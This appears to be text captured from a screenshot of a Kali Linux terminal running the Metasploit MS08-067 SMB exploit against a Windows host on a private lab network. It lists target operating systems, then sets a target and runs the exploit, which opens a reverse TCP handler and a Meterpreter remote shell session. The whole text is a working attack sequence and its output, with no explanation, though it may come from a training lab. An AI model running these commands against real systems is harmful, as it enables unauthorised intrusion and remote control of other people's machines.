 1 2 3 4 11:56
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese (NX)
68 Windows 2003 SP2 Portuguese - Brazilian (NX)
69 Windows 2003 SP2 Spanish (NO NX)
70 Windows 2003 SP2 Spanish (NX)
71 Windows 2003 SP2 Japanese (NO NX)
72 Windows 2003 SP2 French (NO NX)
73 Windows 2003 SP2 French (NX)
74 Windows 2003 SP2 Chinese - Simplified (NX)
75 Windows 2003 SP2 Czech (NX)
76 Windows 2003 SP2 Dutch (NX)
77 Windows 2003 SP2 Hungarian (NX)
78 Windows 2003 SP2 Italian (NX)
79 Windows 2003 SP2 Russian (NX)
80 Windows 2003 SP2 Swedish (NX)
81 Windows 2003 SP2 Turkish (NX)
msf6 exploit(windows/smb/ms08_067_netapi) > set target 10
target => 10
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.132.130:4444
[*] 192.168.132.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.132.132
[*] Meterpreter session 1 opened (192.168.132.130:4444 -> 192.168.132.132:1040) at 2024-11-01 11:55:58 -0400
meterpreter >